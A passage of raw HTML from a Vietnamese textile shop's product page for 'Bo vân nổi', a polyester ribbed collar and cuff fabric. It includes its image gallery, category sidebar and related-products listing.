title="Bo Vân Nổi 3" data-caption="" data-src="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-3.jpg" data-large_image="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-3.jpg" data-large_image_width="956" data-large_image_height="1276" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-3-337x450.jpg 337w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-3-288x385.jpg 288w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-3-767x1024.jpg 767w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-3-768x1025.jpg 768w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-3.jpg 956w" sizes="auto, (max-width: 337px) 100vw, 337px" /></a></div><div data-thumb="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-4-100x100.jpg" data-thumb-alt="Bo Vân Nổi 4" class="attachment-shop_thumbnail woocommerce-product-gallery__image slide"><a href="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-4.jpg"><img width="337" height="450" src="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-4-337x450.jpg" class="attachment-shop_thumbnail skip-lazy" alt="Bo Vân Nổi 4" title="Bo Vân Nổi 4" data-caption="" data-src="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-4.jpg" data-large_image="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-4.jpg" data-large_image_width="956" data-large_image_height="1276" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-4-337x450.jpg 337w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-4-288x385.jpg 288w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-4-767x1024.jpg 767w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-4-768x1025.jpg 768w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-4.jpg 956w" sizes="auto, (max-width: 337px) 100vw, 337px" /></a></div><div data-thumb="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-5-100x100.jpg" data-thumb-alt="Bo Vân Nổi 5" class="attachment-shop_thumbnail woocommerce-product-gallery__image slide"><a href="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-5.jpg"><img width="337" height="450" src="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-5-337x450.jpg" class="attachment-shop_thumbnail skip-lazy" alt="Bo Vân Nổi 5" title="Bo Vân Nổi 5" data-caption="" data-src="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-5.jpg" data-large_image="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-5.jpg" data-large_image_width="956" data-large_image_height="1276" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-5-337x450.jpg 337w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-5-288x385.jpg 288w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-5-767x1024.jpg 767w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-5-768x1025.jpg 768w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-5.jpg 956w" sizes="auto, (max-width: 337px) 100vw, 337px" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://detmayminhthang.com">Home</a> <span class="divider">&#47;</span> <a href="https://detmayminhthang.com/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://detmayminhthang.com/danh-muc/bo-co-bo-dai/">Bo Cổ - Bo Đai</a></nav><h1 class="product-title product_title entry-title">
	Bo vân nổi</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://detmayminhthang.com/san-pham/vai-rip-gan/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Vải Ríp gân" href="https://detmayminhthang.com/san-pham/vai-rip-gan/">
                <img width="100" height="100" src="https://detmayminhthang.com/wp-content/uploads/2022/09/Rip-gan-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Ríp Gân 2" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/09/Rip-gan-2-100x100.jpg 100w, https://detmayminhthang.com/wp-content/uploads/2022/09/Rip-gan-2-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/09/Rip-gan-2-400x400.jpg 400w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://detmayminhthang.com/san-pham/bo-hoa-tiet-x/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Vải Bo họa tiết X" href="https://detmayminhthang.com/san-pham/bo-hoa-tiet-x/">
                  <img width="100" height="100" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-cam-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Bo Cam 2" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-cam-2-100x100.jpg 100w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-cam-2-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-cam-2-400x400.jpg 400w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://detmayminhthang.com/danh-muc/bo-co-bo-dai/" rel="tag">Bo Cổ - Bo Đai</a></span>
	<span class="tagged_as">Tags: <a href="https://detmayminhthang.com/tu-khoa/bo-co/" rel="tag">bo cổ</a>, <a href="https://detmayminhthang.com/tu-khoa/bo-dai/" rel="tag">Bo đai</a>, <a href="https://detmayminhthang.com/tu-khoa/bo-tay/" rel="tag">Bo tay</a>, <a href="https://detmayminhthang.com/tu-khoa/bo-van-noi/" rel="tag">bo vân nổi</a></span>
	
</div>
<div class='product-content'><div class='product-contact'><strong>Liên hệ</strong><span><a class="button success is-xsmall" style="border-radius:99px;"><span>Còn hàng</span></a></span></div><h5 class='uppercase'>Tổng Quan</h5><ul>
 	<li>Thành phần: 100 % Sợi Polyester</li>
 	<li>Màu sắc: theo đơn đặt hàng</li>
 	<li>Liên hệ: 0979 427 922</li>
</ul></div></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://detmayminhthang.com/san-pham/vai-rip-gan/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Vải Ríp gân" href="https://detmayminhthang.com/san-pham/vai-rip-gan/">
                <img width="100" height="100" src="https://detmayminhthang.com/wp-content/uploads/2022/09/Rip-gan-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Ríp Gân 2" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/09/Rip-gan-2-100x100.jpg 100w, https://detmayminhthang.com/wp-content/uploads/2022/09/Rip-gan-2-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/09/Rip-gan-2-400x400.jpg 400w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://detmayminhthang.com/san-pham/bo-hoa-tiet-x/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Vải Bo họa tiết X" href="https://detmayminhthang.com/san-pham/bo-hoa-tiet-x/">
                  <img width="100" height="100" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-cam-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Bo Cam 2" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-cam-2-100x100.jpg 100w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-cam-2-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-cam-2-400x400.jpg 400w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-90 cat-parent"><a href="https://detmayminhthang.com/danh-muc/vai-det-kim/">Vải dệt kim</a><ul class='children'>
<li class="cat-item cat-item-116"><a href="https://detmayminhthang.com/danh-muc/vai-det-kim/interlock/">Interlock</a></li>
<li class="cat-item cat-item-115"><a href="https://detmayminhthang.com/danh-muc/vai-det-kim/single-jersey/">Single Jersey</a></li>
<li class="cat-item cat-item-114"><a href="https://detmayminhthang.com/danh-muc/vai-det-kim/the-thao/">Thể thao</a></li>
</ul>
</li>
<li class="cat-item cat-item-174"><a href="https://detmayminhthang.com/danh-muc/vai-det-thoi/">Vải dệt thoi</a></li>
<li class="cat-item cat-item-325 current-cat"><a href="https://detmayminhthang.com/danh-muc/bo-co-bo-dai/">Bo Cổ - Bo Đai</a></li>
<li class="cat-item cat-item-92"><a href="https://detmayminhthang.com/danh-muc/gia-cong-xu-ly-vai/">Gia công xử lý vải</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover product type-product post-1557 status-publish instock product_cat-bo-co-bo-dai product_tag-bo-co-ao product_tag-bo-dai product_tag-bo-tay has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://detmayminhthang.com/san-pham/bo-tron-vien/" aria-label="Vải Bo trơn viền">
					<img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-vang-4-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bo Viền Xanh Vàng 4" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-vang-4-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-vang-4-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-vang-4-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" /><img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-vang-3-400x400.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bo Viền Xanh Vàng 3" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-vang-3-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-vang-3-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-vang-3-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1557  wishlist-fragment on-first-load"
	data-fragment-ref="1557"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1557,&quot;parent_product_id&quot;:1557,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a
		href="?add_to_wishlist=1557&#038;_wpnonce=6a9a7254f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1557"
		data-product-type="simple"
		data-original-product-id="1557"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bo Cổ - Bo Đai		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://detmayminhthang.com/san-pham/bo-tron-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vải Bo trơn viền</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1555 status-publish instock product_cat-bo-co-bo-dai product_tag-bo-co-ao product_tag-bo-dai product_tag-bo-tay has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://detmayminhthang.com/san-pham/bo-ke/" aria-label="Vải Bo kẻ">
					<img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-3-soc-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bo Viền 3 Sọc" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-3-soc-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-3-soc-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-3-soc-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" /><img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-3-soc-3-400x400.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bo Viền 3 Sọc 3" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-3-soc-3-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-3-soc-3-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-3-soc-3-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1555  wishlist-fragment on-first-load"
	data-fragment-ref="1555"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1555,&quot;parent_product_id&quot;:1555,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a
		href="?add_to_wishlist=1555&#038;_wpnonce=6a9a7254f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1555"
		data-product-type="simple"
		data-original-product-id="1555"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bo Cổ - Bo Đai		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://detmayminhthang.com/san-pham/bo-ke/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vải Bo kẻ</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1558 status-publish last instock product_cat-bo-co-bo-dai product_tag-bo-co-ao product_tag-bo-dai product_tag-bo-tay has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://detmayminhthang.com/san-pham/bo-tron-vien-ke/" aria-label="Vải Bo trơn viền kẻ">
					<img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bo Viền Xanh" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" /><img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-trang-4-400x400.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bo Viền Xanh Trắng 4" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-trang-4-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-trang-4-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-vien-xanh-trang-4-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1558  wishlist-fragment on-first-load"
	data-fragment-ref="1558"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1558,&quot;parent_product_id&quot;:1558,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a
		href="?add_to_wishlist=1558&#038;_wpnonce=6a9a7254f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1558"
		data-product-type="simple"
		data-original-product-id="1558"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bo Cổ - Bo Đai		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://detmayminhthang.com/san-pham/bo-tron-vien-ke/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vải Bo trơn viền kẻ</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1559 status-publish first instock product_cat-bo-co-bo-dai product_tag-bo-co-ao product_tag-bo-dai product_tag-bo-tay has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://detmayminhthang.com/san-pham/bo-so-ke-o/" aria-label="Vải Bo số - kẻ ô">
					<img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-so-ke-o-4-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bo Số Kẻ ô 4" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-so-ke-o-4-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-so-ke-o-4-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-so-ke-o-4-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" /><img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-so-ke-o-6-400x400.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bo Số Kẻ ô 6" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-so-ke-o-6-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-so-ke-o-6-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-so-ke-o-6-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1559  wishlist-fragment on-first-load"
	data-fragment-ref="1559"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1559,&quot;parent_product_id&quot;:1559,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a
		href="?add_to_wishlist=1559&#038;_wpnonce=6a9a7254f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1559"
		data-product-type="simple"
		data-original-product-id="1559"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bo Cổ - Bo Đai		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://detmayminhthang.com/san-pham/bo-so-ke-o/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vải Bo số &#8211; kẻ ô</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1562 status-publish instock product_cat-bo-co-bo-dai product_tag-bo-co-ao product_tag-bo-dai product_tag-bo-tay has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://detmayminhthang.com/san-pham/bo-ke-soc/" aria-label="Vải Bo kẻ sọc">
					<img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-ke-4-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bo Kẻ 4" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-ke-4-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-ke-4-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-ke-4-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" /><img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-ke-3-400x400.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bo Kẻ 3" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-ke-3-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-ke-3-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-ke-3-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1562  wishlist-fragment on-first-load"
	data-fragment-ref="1562"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1562,&quot;parent_product_id&quot;:1562,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a
		href="?add_to_wishlist=1562&#038;_wpnonce=6a9a7254f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1562"
		data-product-type="simple"
		data-original-product-id="1562"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bo Cổ - Bo Đai		</p>
